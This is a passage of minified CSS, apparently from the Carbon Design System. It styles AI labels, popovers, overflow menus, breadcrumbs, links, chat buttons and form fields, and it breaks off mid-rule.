.cds--popover--right-end,.cds--popover--top,.cds--popover--top-right,.cds--popover--top-left,.cds--popover--top-end,.cds--popover--top-start)>.cds--popover>.cds--popover-caret:before{border-color:var(--cds-ai-popover-caret-bottom,#78a9ff);background:var(--cds-ai-popover-caret-bottom-background,#eaf1ff)}.cds--ai-label>.cds--toggletip.cds--popover--auto-align:is(.cds--popover--left-bottom,.cds--popover--right-bottom,.cds--popover--left-end,.cds--popover--right-end,.cds--popover--top,.cds--popover--top-right,.cds--popover--top-left,.cds--popover--top-start,.cds--popover--top-end)>.cds--popover:has(.cds--ai-label-content--with-actions)>.cds--popover-content>.cds--popover-caret:before,.cds--ai-label>.cds--toggletip:is(.cds--popover--left-bottom,.cds--popover--right-bottom,.cds--popover--left-end,.cds--popover--right-end,.cds--popover--top,.cds--popover--top-right,.cds--popover--top-left,.cds--popover--top-end,.cds--popover--top-start)>.cds--popover:has(.cds--ai-label-content--with-actions)>.cds--popover-caret:before,.cds--slug>.cds--toggletip.cds--popover--auto-align:is(.cds--popover--left-bottom,.cds--popover--right-bottom,.cds--popover--left-end,.cds--popover--right-end,.cds--popover--top,.cds--popover--top-right,.cds--popover--top-left,.cds--popover--top-start,.cds--popover--top-end)>.cds--popover:has(.cds--slug-content--with-actions)>.cds--popover-content>.cds--popover-caret:before,.cds--slug>.cds--toggletip:is(.cds--popover--left-bottom,.cds--popover--right-bottom,.cds--popover--left-end,.cds--popover--right-end,.cds--popover--top,.cds--popover--top-right,.cds--popover--top-left,.cds--popover--top-end,.cds--popover--top-start)>.cds--popover:has(.cds--slug-content--with-actions)>.cds--popover-caret:before{background:var(--cds-ai-popover-caret-bottom-background-actions,#e9effa)}.cds--ai-label>.cds--toggletip.cds--popover--auto-align:is(.cds--popover--left,.cds--popover--right)>.cds--popover>.cds--popover-content>.cds--popover-caret:before,.cds--ai-label>.cds--toggletip:is(.cds--popover--left,.cds--popover--right)>.cds--popover>.cds--popover-caret:before,.cds--slug>.cds--toggletip.cds--popover--auto-align:is(.cds--popover--left,.cds--popover--right)>.cds--popover>.cds--popover-content>.cds--popover-caret:before,.cds--slug>.cds--toggletip:is(.cds--popover--left,.cds--popover--right)>.cds--popover>.cds--popover-caret:before{border-color:var(--cds-ai-popover-caret-center,#a0c3ff)}.cds--ai-label .cds--toggletip-content,.cds--slug .cds--toggletip-content{padding-block:1.5rem 5rem;padding-inline:1.5rem}.cds--ai-label .cds--ai-label-content .cds--toggletip-content,.cds--slug .cds--slug-content .cds--toggletip-content{max-inline-size:20rem}.cds--ai-label .cds--ai-label-actions,.cds--slug .cds--slug-actions{position:absolute;justify-content:flex-end;backdrop-filter:blur(85px);background:rgba(0,0,0,.01);border-end-end-radius:.5rem;border-end-start-radius:.5rem;-moz-column-gap:0;column-gap:0;inline-size:100%;inset-block-end:0;inset-inline-end:0}.cds--ai-label .cds--ai-label-actions .cds--btn:focus,.cds--slug .cds--slug-actions .cds--btn:focus{border-color:var(--cds-focus,#0f62fe);box-shadow:inset 0 0 0 1px var(--cds-focus,#0f62fe),inset 0 0 0 2px var(--cds-background,#ffffff)}.cds--ai-label .cds--ai-label-actions .cds--btn--primary,.cds--slug .cds--slug-actions .cds--btn--primary{order:1;border-end-end-radius:.4375rem}.cds--ai-label.cds--ai-label--revert,.cds--slug.cds--slug--revert{transform:translate(.5rem,-50%)}.cds--ai-label--revert .cds--btn--icon-only,.cds--slug--revert .cds--btn--icon-only{align-items:center;padding-block-start:0}.cds--ai-label--revert .cds--btn--icon-only svg,.cds--slug--revert .cds--btn--icon-only svg{margin:0}.cds--aspect-ratio{position:relative}.cds--aspect-ratio:before{block-size:0;content:"";float:left;inline-size:1px;margin-inline-start:-1px}.cds--aspect-ratio:after{display:table;clear:both;content:""}.cds--aspect-ratio--16x9:before{padding-block-start:56.25%}.cds--aspect-ratio--9x16:before{padding-block-start:177.7777777778%}.cds--aspect-ratio--2x1:before{padding-block-start:50%}.cds--aspect-ratio--1x2:before{padding-block-start:200%}.cds--aspect-ratio--4x3:before{padding-block-start:75%}.cds--aspect-ratio--3x4:before{padding-block-start:133.3333333333%}.cds--aspect-ratio--3x2:before{padding-block-start:66.6666666667%}.cds--aspect-ratio--2x3:before{padding-block-start:150%}.cds--aspect-ratio--1x1:before{padding-block-start:100%}.cds--badge-indicator{font-size:var(--cds-helper-text-01-font-size,.75rem);line-height:var(--cds-helper-text-01-line-height,1.33333);letter-spacing:var(--cds-helper-text-01-letter-spacing,.32px);position:absolute;display:flex;padding:0 .25rem .125rem;border-radius:100px;background:var(--cds-support-error,#da1e28);color:var(--cds-text-on-color,#ffffff);inset-block-start:0;inset-inline-end:0;margin-block-start:.5rem;margin-inline-end:.5rem;max-block-size:1rem;min-block-size:.5rem;min-inline-size:.5rem}.cds--badge-indicator--count{margin-block-start:.25rem;margin-inline-end:.25rem}.cds--overflow-menu,.cds--overflow-menu__trigger{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;text-align:start;inline-size:100%;box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;outline:2px solid rgba(0,0,0,0);outline-offset:-2px;position:relative;display:flex;align-items:center;justify-content:center;block-size:2.5rem;cursor:pointer;inline-size:2.5rem;min-block-size:2.5rem;transition:outline .11s cubic-bezier(0,0,.38,.9),background-color .11s cubic-bezier(0,0,.38,.9)}.cds--overflow-menu::-moz-focus-inner,.cds--overflow-menu__trigger::-moz-focus-inner{border:0}.cds--overflow-menu *,.cds--overflow-menu :after,.cds--overflow-menu :before,.cds--overflow-menu__trigger *,.cds--overflow-menu__trigger :after,.cds--overflow-menu__trigger :before{box-sizing:inherit}.cds--overflow-menu:focus,.cds--overflow-menu__trigger:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--overflow-menu:focus,.cds--overflow-menu__trigger:focus{outline-style:dotted}}.cds--overflow-menu:hover,.cds--overflow-menu__trigger:hover{background-color:var(--cds-background-hover,rgba(141,141,141,.12))}.cds--overflow-menu>:first-child{margin-block-start:0}.cds--overflow-menu--sm{block-size:2rem;inline-size:2rem;min-block-size:2rem}.cds--overflow-menu--lg{block-size:3rem;inline-size:3rem}.cds--overflow-menu__trigger.cds--tooltip--a11y.cds--tooltip__trigger:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--overflow-menu__trigger.cds--tooltip--a11y.cds--tooltip__trigger:focus{outline-style:dotted}}.cds--overflow-menu__trigger.cds--tooltip--a11y.cds--tooltip__trigger:focus svg{outline:none}.cds--overflow-menu.cds--overflow-menu--open,.cds--overflow-menu.cds--overflow-menu--open .cds--overflow-menu__trigger{box-shadow:0 2px 6px var(--cds-shadow,rgba(0,0,0,.3));background-color:var(--cds-layer);transition:none}.cds--overflow-menu--light.cds--overflow-menu--open,.cds--overflow-menu--light.cds--overflow-menu--open .cds--overflow-menu__trigger{background-color:var(--cds-layer)}.cds--overflow-menu__icon{block-size:1rem;fill:var(--cds-icon-primary,#161616);inline-size:1rem}.cds--overflow-menu__wrapper{line-height:0}.cds--overflow-menu-options{box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;box-shadow:0 2px 6px var(--cds-shadow,rgba(0,0,0,.3));position:absolute;z-index:6000;display:none;flex-direction:column;align-items:flex-start;background-color:var(--cds-layer);inline-size:10rem;inset-block-start:32px;inset-inline-start:0;list-style:none}.cds--overflow-menu-options *,.cds--overflow-menu-options :after,.cds--overflow-menu-options :before{box-sizing:inherit}.cds--overflow-menu-options:after{position:absolute;display:block;background-color:var(--cds-layer);content:"";transition:background-color .11s cubic-bezier(0,0,.38,.9)}@media screen and (prefers-reduced-motion:reduce){.cds--overflow-menu-options:after{transition:none}}.cds--overflow-menu.cds--overflow-menu--open:hover{background-color:var(--cds-layer)}.cds--overflow-menu-options--light{background-color:var(--cds-layer-hover)}.cds--overflow-menu-options--light:after{background-color:var(--cds-layer)}.cds--overflow-menu.cds--overflow-menu--light.cds--overflow-menu--open:hover{background-color:var(--cds-layer-hover)}.cds--overflow-menu-options[data-floating-menu-direction=bottom]:not(.cds--breadcrumb-menu-options):after{block-size:.1875rem;inline-size:2.5rem;inset-block-start:-.1875rem;inset-inline-start:0}.cds--overflow-menu-options[data-floating-menu-direction=top]:after{block-size:.5rem;inline-size:2.5rem;inset-block-end:-.5rem;inset-inline-start:0}.cds--overflow-menu-options[data-floating-menu-direction=left]:after{block-size:2.5rem;inline-size:.375rem;inset-block-start:0;inset-inline-end:-.375rem}.cds--overflow-menu-options[data-floating-menu-direction=right]:after{block-size:2.5rem;inline-size:.375rem;inset-block-start:0;inset-inline-start:-.375rem}.cds--overflow-menu-options--sm.cds--overflow-menu-options[data-floating-menu-direction=bottom]:after,.cds--overflow-menu-options--sm.cds--overflow-menu-options[data-floating-menu-direction=top]:after{inline-size:2rem}.cds--overflow-menu-options--sm.cds--overflow-menu-options[data-floating-menu-direction=left]:after,.cds--overflow-menu-options--sm.cds--overflow-menu-options[data-floating-menu-direction=right]:after{block-size:2rem}.cds--overflow-menu-options--lg.cds--overflow-menu-options[data-floating-menu-direction=bottom]:after,.cds--overflow-menu-options--lg.cds--overflow-menu-options[data-floating-menu-direction=top]:after{inline-size:3rem}.cds--overflow-menu-options--lg.cds--overflow-menu-options[data-floating-menu-direction=left]:after,.cds--overflow-menu-options--lg.cds--overflow-menu-options[data-floating-menu-direction=right]:after{block-size:3rem}.cds--overflow-menu--flip.cds--overflow-menu-options[data-floating-menu-direction=bottom]:after,.cds--overflow-menu--flip.cds--overflow-menu-options[data-floating-menu-direction=top]:after{inset-inline:auto 0}.cds--overflow-menu--flip.cds--overflow-menu-options[data-floating-menu-direction=left]:after,.cds--overflow-menu--flip.cds--overflow-menu-options[data-floating-menu-direction=right]:after{inset-block:auto 0}.cds--overflow-menu-options--open{display:flex}.cds--overflow-menu-options__content{inline-size:100%}.cds--overflow-menu-options__option{box-sizing:border-box;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:flex;align-items:center;padding:0;background-color:rgba(0,0,0,0);block-size:2.5rem;inline-size:100%;transition:background-color .11s cubic-bezier(0,0,.38,.9)}.cds--overflow-menu-options__option *,.cds--overflow-menu-options__option :after,.cds--overflow-menu-options__option :before{box-sizing:inherit}.cds--overflow-menu-options--sm .cds--overflow-menu-options__option{block-size:2rem}.cds--overflow-menu-options--lg .cds--overflow-menu-options__option{block-size:3rem}.cds--overflow-menu--divider,.cds--overflow-menu--light .cds--overflow-menu--divider{border-block-start:1px solid var(--cds-border-subtle)}a.cds--overflow-menu-options__btn:before{display:inline-block;block-size:100%;content:"";vertical-align:middle}.cds--overflow-menu-options__btn{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);outline:2px solid rgba(0,0,0,0);outline-offset:-2px;display:inline-flex;align-items:center;padding:0 1rem;border:none;background-color:rgba(0,0,0,0);block-size:100%;color:var(--cds-text-secondary,#525252);cursor:pointer;font-family:inherit;font-weight:400;inline-size:100%;max-inline-size:11.25rem;text-align:start;transition:outline .11s cubic-bezier(0,0,.38,.9),background-color .11s cubic-bezier(0,0,.38,.9),color .11s cubic-bezier(0,0,.38,.9)}.cds--overflow-menu-options__btn:hover{color:var(--cds-text-primary,#161616)}.cds--overflow-menu-options__btn:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--overflow-menu-options__btn:focus{outline-style:dotted}}.cds--overflow-menu-options__btn::-moz-focus-inner{border:none}.cds--overflow-menu-options__btn svg{fill:var(--cds-icon-secondary,#525252)}.cds--overflow-menu-options__btn:hover svg{fill:var(--cds-icon-primary,#161616)}.cds--overflow-menu-options__option-content{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cds--overflow-menu-options__option:hover{background-color:var(--cds-layer-hover)}.cds--overflow-menu-options__option--danger .cds--overflow-menu-options__btn:focus,.cds--overflow-menu-options__option--danger .cds--overflow-menu-options__btn:hover{background-color:var(--cds-button-danger-primary,#da1e28);color:var(--cds-text-on-color,#ffffff)}.cds--overflow-menu-options__option--danger .cds--overflow-menu-options__btn:focus svg,.cds--overflow-menu-options__option--danger .cds--overflow-menu-options__btn:hover svg{fill:currentColor}.cds--overflow-menu-options__option--disabled:hover{background-color:var(--cds-layer);cursor:not-allowed}.cds--overflow-menu-options__option--disabled .cds--overflow-menu-options__btn{color:var(--cds-text-disabled,rgba(22,22,22,.25));cursor:not-allowed}.cds--overflow-menu-options__option--disabled .cds--overflow-menu-options__btn:active,.cds--overflow-menu-options__option--disabled .cds--overflow-menu-options__btn:focus,.cds--overflow-menu-options__option--disabled .cds--overflow-menu-options__btn:hover{outline:2px solid rgba(0,0,0,0);outline-offset:-2px;background-color:var(--cds-layer);color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--overflow-menu-options__option--disabled .cds--overflow-menu-options__btn svg{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--overflow-menu--flip{inset-inline-start:-140px}.cds--overflow-menu--flip:before{inset-inline-start:145px}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--overflow-menu-options__btn:focus,.cds--overflow-menu:focus{color:Highlight;outline:1px solid Highlight}}.cds--overflow-menu__top-end,.cds--overflow-menu__top-start{transform:translateY(calc(-100% - var(--cds-popover-offset, 2.5rem)))}.cds--breadcrumb{box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);display:inline}.cds--breadcrumb *,.cds--breadcrumb :after,.cds--breadcrumb :before{box-sizing:inherit}@media(min-width:42rem){.cds--breadcrumb{display:flex;flex-wrap:wrap}}.cds--breadcrumb--sm{font-size:var(--cds-label-01-font-size,.75rem);font-weight:var(--cds-label-01-font-weight,400);line-height:var(--cds-label-01-line-height,1.33333);letter-spacing:var(--cds-label-01-letter-spacing,.32px)}.cds--breadcrumb .cds--link{font:inherit}.cds--breadcrumb-item{position:relative;display:flex;align-items:center;margin-inline-end:.5rem}.cds--breadcrumb--sm .cds--breadcrumb-item{margin-inline-end:.25rem}.cds--breadcrumb--sm .cds--breadcrumb-item .cds--link{justify-content:center;min-inline-size:.75rem}.cds--breadcrumb-item .cds--link:visited{color:var(--cds-link-primary,#0f62fe)}.cds--breadcrumb-item .cds--link:visited:hover{color:var(--cds-link-primary-hover,#0043ce)}.cds--breadcrumb-item .cds--link:active,.cds--breadcrumb-item .cds--link:visited:active:hover,.cds--breadcrumb-item:after{color:var(--cds-text-primary,#161616)}.cds--breadcrumb-item:after{content:"/";margin-inline-start:.5rem}.cds--breadcrumb--sm .cds--breadcrumb-item:after{margin-inline-start:.25rem}.cds--breadcrumb--no-trailing-slash .cds--breadcrumb-item:last-child:after{content:""}.cds--breadcrumb-item:last-child,.cds--breadcrumb-item:last-child:after{margin-inline-end:0}.cds--breadcrumb .cds--link{white-space:nowrap}.cds--breadcrumb-item [aria-current=page],.cds--breadcrumb-item.cds--breadcrumb-item--current .cds--link{color:var(--cds-text-primary,#161616);cursor:auto}.cds--breadcrumb-item [aria-current=page]:hover,.cds--breadcrumb-item.cds--breadcrumb-item--current .cds--link:hover{text-decoration:none}.cds--breadcrumb-item .cds--overflow-menu{position:relative;block-size:1.125rem;inline-size:1rem}.cds--breadcrumb-item .cds--overflow-menu:focus{border:none;box-shadow:none;outline:1px solid var(--cds-focus,#0f62fe);outline-offset:0}.cds--breadcrumb-item .cds--overflow-menu:hover{background:rgba(0,0,0,0)}.cds--breadcrumb-item .cds--overflow-menu:hover:after{background:var(--cds-link-primary-hover,#0043ce)}.cds--breadcrumb-item .cds--overflow-menu:active:after{background:var(--cds-text-primary,#161616)}.cds--breadcrumb-item .cds--overflow-menu:focus:after,.cds--breadcrumb-item .cds--overflow-menu:hover:after{opacity:1}.cds--breadcrumb-item .cds--overflow-menu:after{position:absolute;background:var(--cds-focus,#0f62fe);block-size:1px;content:"";inline-size:.75rem;inset-block-end:2px;opacity:0;transition:opacity 70ms cubic-bezier(.2,0,.38,.9)}@media screen and (prefers-reduced-motion:reduce){.cds--breadcrumb-item .cds--overflow-menu:after{transition:none}}.cds--breadcrumb-item .cds--overflow-menu.cds--overflow-menu--open{background:rgba(0,0,0,0);box-shadow:none}.cds--breadcrumb-item .cds--overflow-menu .cds--overflow-menu__icon{position:relative;fill:var(--cds-link-primary,#0f62fe);transform:translateY(4px)}.cds--breadcrumb-item .cds--overflow-menu:hover .cds--overflow-menu__icon{fill:var(--cds-link-primary-hover,#0043ce)}.cds--breadcrumb-item .cds--overflow-menu:active .cds--overflow-menu__icon{fill:var(--cds-icon-primary,#161616)}.cds--breadcrumb-menu-options:focus{outline:none}.cds--breadcrumb-menu-options.cds--overflow-menu-options:after{margin:0 auto;background:rgba(0,0,0,0);block-size:0;border-block-end:.4375rem solid var(--cds-field);border-inline-end:.4375rem solid rgba(0,0,0,0);border-inline-start:.4375rem solid rgba(0,0,0,0);inline-size:0;inset-block-start:-.4375rem;inset-inline-start:.875rem}[dir=rtl] .cds--breadcrumb-menu-options.cds--overflow-menu-options:after{inset-inline-end:.875rem;inset-inline-start:auto}.cds--breadcrumb .cds--overflow-menu.cds--btn--icon-only{min-block-size:1.125rem;padding-inline:0}.cds--breadcrumb--sm .cds--breadcrumb-item .cds--overflow-menu{block-size:1rem;inline-size:1rem;min-block-size:1rem}.cds--breadcrumb--sm .cds--breadcrumb-item .cds--overflow-menu .cds--overflow-menu__icon{transform:translateY(3px)}.cds--breadcrumb.cds--skeleton .cds--link{position:relative;padding:0;border:none;background:var(--cds-skeleton-background,#e8e8e8);box-shadow:none;pointer-events:none;block-size:1rem;inline-size:6.25rem}.cds--breadcrumb.cds--skeleton .cds--link:active,.cds--breadcrumb.cds--skeleton .cds--link:focus,.cds--breadcrumb.cds--skeleton .cds--link:hover{border:none;cursor:default;outline:none}.cds--breadcrumb.cds--skeleton .cds--link:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:100%;inset-inline-start:0;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--breadcrumb.cds--skeleton .cds--link:before{animation:none}}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--breadcrumb.cds--skeleton .cds--link{background:CanvasText}.cds--breadcrumb.cds--skeleton .cds--link:before{background:Canvas;forced-color-adjust:none}}.cds--link{box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);display:inline-flex;color:var(--cds-link-text-color,var(--cds-link-primary,#0f62fe));outline:none;text-decoration:none;transition:color 70ms cubic-bezier(.2,0,.38,.9)}.cds--link *,.cds--link :after,.cds--link :before{box-sizing:inherit}.cds--link:hover{color:var(--cds-link-hover-text-color,var(--cds-link-primary-hover,#0043ce));text-decoration:underline}.cds--link:active:not(.cds--link--disabled),.cds--link:active:visited,.cds--link:active:visited:hover{outline:1px solid var(--cds-focus,#0f62fe);color:var(--cds-link-text-color,var(--cds-link-primary,#0f62fe));outline-color:var(--cds-link-focus-text-color,var(--cds-focus,#0f62fe));text-decoration:underline}@media screen and (prefers-contrast){.cds--link:active:not(.cds--link--disabled),.cds--link:active:visited,.cds--link:active:visited:hover{outline-style:dotted}}.cds--link:focus:not(.cds--link--disabled){outline:1px solid var(--cds-focus,#0f62fe);outline-color:var(--cds-link-focus-text-color,var(--cds-focus,#0f62fe));text-decoration:underline}@media screen and (prefers-contrast){.cds--link:focus:not(.cds--link--disabled){outline-style:dotted}}.cds--link:visited{color:var(--cds-link-text-color,var(--cds-link-primary,#0f62fe))}.cds--link:visited:hover{color:var(--cds-link-hover-text-color,var(--cds-link-primary-hover,#0043ce))}.cds--link--disabled,.cds--link--disabled:hover{box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);color:var(--cds-text-disabled,rgba(22,22,22,.25));cursor:not-allowed;font-weight:400;text-decoration:none}.cds--link--disabled *,.cds--link--disabled :after,.cds--link--disabled :before,.cds--link--disabled:hover *,.cds--link--disabled:hover :after,.cds--link--disabled:hover :before{box-sizing:inherit}.cds--link.cds--link--visited:visited{color:var(--cds-link-visited-text-color,var(--cds-link-visited,#8a3ffc))}.cds--link.cds--link--visited:visited:hover{color:var(--cds-link-hover-text-color,var(--cds-link-primary-hover,#0043ce))}.cds--link.cds--link--inline{display:inline;text-decoration:underline}.cds--link--disabled.cds--link--inline{text-decoration:underline}.cds--link--sm,.cds--link--sm.cds--link--disabled:hover{font-size:var(--cds-helper-text-01-font-size,.75rem);line-height:var(--cds-helper-text-01-line-height,1.33333);letter-spacing:var(--cds-helper-text-01-letter-spacing,.32px)}.cds--link--lg,.cds--link--lg.cds--link--disabled:hover{font-size:var(--cds-body-compact-02-font-size,1rem);font-weight:var(--cds-body-compact-02-font-weight,400);line-height:var(--cds-body-compact-02-line-height,1.375);letter-spacing:var(--cds-body-compact-02-letter-spacing,0)}.cds--link__icon{display:inline-flex;align-self:center;margin-inline-start:.5rem}.cds--chat-btn{border-radius:1.5rem}.cds--chat-btn:not(.cds--chat-btn--with-icon){padding-inline-end:.9375rem}.cds--chat-btn.cds--btn--md{border-radius:1.25rem}.cds--chat-btn.cds--btn--sm{border-radius:1rem}.cds--chat-btn--quick-action{align-items:center;border:1px solid var(--cds-chat-button,#0f62fe);background:rgba(0,0,0,0);color:var(--cds-chat-button,#0f62fe)}.cds--chat-btn--quick-action:hover:not(:active):not([disabled]){border-color:rgba(0,0,0,0);background:var(--cds-chat-button-hover,rgba(141,141,141,.12));color:var(--cds-chat-button-text-hover,#0043ce)}.cds--chat-btn--quick-action:active{border-color:rgba(0,0,0,0);background:var(--cds-chat-button-active,rgba(141,141,141,.5));color:var(--cds-chat-button-text-hover,#0043ce)}.cds--chat-btn--quick-action.cds--btn--ghost:focus{border-color:var(--cds-focus,#0f62fe);box-shadow:inset 0 0 0 1px var(--cds-focus,#0f62fe)}.cds--chat-btn--quick-action.cds--btn--ghost:hover:focus{border-color:var(--cds-focus,#0f62fe);box-shadow:inset 0 0 0 1px var(--cds-focus-inset,#ffffff)}.cds--chat-btn--quick-action[disabled],.cds--chat-btn--quick-action[disabled]:hover{border-color:var(--cds-button-disabled,#c6c6c6);color:var(--cds-button-disabled,#c6c6c6)}.cds--chat-btn--quick-action--selected,.cds--chat-btn--quick-action--selected[disabled],.cds--chat-btn--quick-action--selected[disabled]:hover{border-color:rgba(0,0,0,0);background:var(--cds-chat-button-selected,rgba(141,141,141,.2));color:var(--cds-chat-button-text-selected,#525252)}.cds--chat-btn--quick-action.cds--chat-btn--quick-action--selected:not([disabled]):active,.cds--chat-btn--quick-action.cds--chat-btn--quick-action--selected:not([disabled]):hover{color:var(--cds-chat-button-text-selected,#525252)}.cds--chat-btn.cds--skeleton{overflow:hidden}input:-webkit-autofill,input:-webkit-autofill:focus,input:-webkit-autofill:hover,textarea:-webkit-autofill,textarea:-webkit-autofill:focus,textarea:-webkit-autofill:hover{box-shadow:0 0 0 1000px var(--cds-field) inset;-webkit-text-fill-color:var(--cds-text-primary,#161616)}.cds--fieldset{box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline}.cds--fieldset *,.cds--fieldset :after,.cds--fieldset :before{box-sizing:inherit}.cds--form-item{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);display:flex;flex:1 1 auto;flex-direction:column;align-items:flex-start}.cds--label{font-size:var(--cds-label-01-font-size,.75rem);font-weight:var(--cds-label-01-font-weight,400);line-height:var(--cds-label-01-line-height,1.33333);letter-spacing:var(--cds-label-01-letter-spacing,.32px);display:inline-block;color:var(--cds-text-secondary,#525252);font-weight:400;line-height:1rem;margin-block-end:.5rem;vertical-align:baseline}.cds--label html{font-size:100%}.cds--label body{font-weight:400;font-family:IBM Plex Sans,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}.cds--label code{font-family:IBM Plex Mono,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,monospace}.cds--label strong{font-weight:600}.cds--label .cds--toggletip-label{font-size:var(--cds-label-01-font-size,.75rem);font-weight:var(--cds-label-01-font-weight,400);line-height:var(--cds-label-01-line-height,1.33333);letter-spacing:var(--cds-label-01-letter-spacing,.32px)}.cds--label--no-margin{margin-block-end:0}.cds--label+.cds--tooltip{position:relative;inset-block-start:.2rem;inset-inline-start:.5rem}.cds--label+.cds--tooltip .cds--tooltip__trigger{box-sizing:border-box;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:inline-block;padding:0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;cursor:pointer;text-align:start;inline-size:100%;display:flex;align-items:center;justify-content:center;font-size:var(--cds-label-01-font-size,.75rem);font-weight:var(--cds-label-01-font-weight,400);line-height:var(--cds-label-01-line-height,1.33333);letter-spacing:var(--cds-label-01-letter-spacing,.32px)}.cds--label+.cds--tooltip .cds--tooltip__trigger *,.cds--label+.cds--tooltip .cds--tooltip__trigger :after,.cds--label+.cds--tooltip .cds--tooltip__trigger :before{box-sizing:inherit}.cds--label+.cds--tooltip .cds--tooltip__trigger::-moz-focus-inner{border:0}.cds--label+.cds--tooltip .cds--tooltip__trigger:focus{outline:1px solid var(--cds-focus,#0f62fe)}.cds--label+.cds--tooltip .cds--tooltip__trigger svg{fill:var(--cds-icon-secondary,#525252)}.cds--label+.cds--tooltip .cds--tooltip__trigger svg :hover{fill:var(--cds-icon-primary,#161616)}.cds--label+.cds--toggletip{inset-block-start:.2rem;inset-inline-start:.5rem}.cds--label.cds--skeleton{position:relative;padding:0;border:none;background:var(--cds-skeleton-background,#e8e8e8);box-shadow:none;pointer-events:none;block-size:.875rem;inline-size:4.6875rem}.cds--label.cds--skeleton:active,.cds--label.cds--skeleton:focus,.cds--label.cds--skeleton:hover{border:none;cursor:default;outline:none}.cds--label.cds--skeleton:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:100%;inset-inline-start:0;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--label.cds--skeleton:before{animation:none}}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--label.cds--skeleton{background:CanvasText}.cds--label.cds--skeleton:before{background:Canvas;forced-color-adjust:none}}input[type=number],input[type=text].cds--number{font-family:IBM Plex Sans,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif}.cds--combo-box[data-invalid]:not(.cds--multi-select--selected) .cds--text-input:not(:focus),.cds--list-box[data-invalid]:not(.cds--multi-select--invalid--focused,.cds--combo-box--invalid--focused),.cds--number[data-invalid] input[type=number]:not(:focus),.cds--number[data-invalid] input[type=text]:not(:focus),.cds--select-input__wrapper[data-invalid] .cds--select-input:not(:focus),.cds--text-area__wrapper[data-invalid]>.cds--text-area--invalid:not(:focus),.cds--text-input__field-wrapper[data-invalid]>.cds--text-input--invalid:not(:focus),input[data-invalid]:not(:focus){outline:2px solid var(--cds-support-error,#da1e28);outline-offset:-2px}@media screen and (prefers-contrast){.cds--combo-box[data-invalid]:not(.cds--multi-select--selected) .cds--text-input:not(:focus),.cds--list-box[data-invalid]:not(.cds--multi-select--invalid--focused,.cds--combo-box--invalid--focused),.cds--number[data-invalid] input[type=number]:not(:focus),.cds--number[data-invalid] input[type=text]:not(:focus),.cds--select-input__wrapper[data-invalid] .cds--select-input:not(:focus),.cds--text-area__wrapper[data-invalid]>.cds--text-area--invalid:not(:focus),.cds--text-input__field-wrapper[data-invalid]>.cds--text-input--invalid:not(:focus),input[data-invalid]:not(:focus){outline-style:dotted}}.cds--date-picker-input__wrapper--invalid~.cds--form-requirement,.cds--date-picker-input__wrapper--warn~.cds--form-requirement,.cds--date-picker-input__wrapper~.cds--form-requirement,.cds--list-box--warning~.cds--form-requirement,.cds--list-box[data-invalid]~.cds--form-requirement,.cds--number[data-invalid] .cds--number__input-wrapper~.cds--form-requirement,.cds--number__input-wrapper--warning~.cds--form-requirement,.cds--select--warning 